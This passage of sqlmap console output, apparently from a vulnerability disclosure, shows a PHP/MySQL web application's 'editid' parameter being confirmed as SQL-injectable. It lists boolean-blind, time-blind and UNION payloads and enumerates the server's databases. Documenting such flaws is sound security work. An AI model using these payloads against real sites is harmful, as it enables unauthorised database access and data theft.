 sqlmap
e other (potential) technique found
[21:09:19] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right
number of query columns. Automatically extending the range for current UNION query injection technique test
[21:09:42] [INFO] target URL appears to have 11 columns in query
[21:10:01] [INFO] GET parameter 'editid' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'editid' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 83 HTTP(s) requests:
---
Parameter: editid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: editid=4' AND 3608=3608 AND 'GSDu'='GSDu
    Type: time-based blind
    Title: MySQL > 5.0.12 AND time-based blind (heavy query)
    Payload: editid=4' AND 6475=(SELECT COUNT(*) FROM INFORMATION_SCHEMA.COLUMNS A, INFORMATION_SCHEMA.COLUMNS B,
INFORMATION_SCHEMA.COLUMNS C WHERE 0 XOR 1) AND 'UbVk'='UbVk
    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: editid=4' UNION ALL SELECT NULL,NULL,CONCAT(0x717a787071,0x4264537a45716365726145507357586667​4e756c54
70476b616e4f6b65446f48666a557748736177,0x71766b7171),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[21:10:06] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.4, Apache 2.4.39
back-end DBMS: MySQL > 5.0.12
[21:10:29] [INFO] fetching database names
available databases [8]:
[*] cpms
[*] cvmsdb
[*] information_schema
[*] lssemsdb
[*] mysql
[*] performance_schema
[*] shopping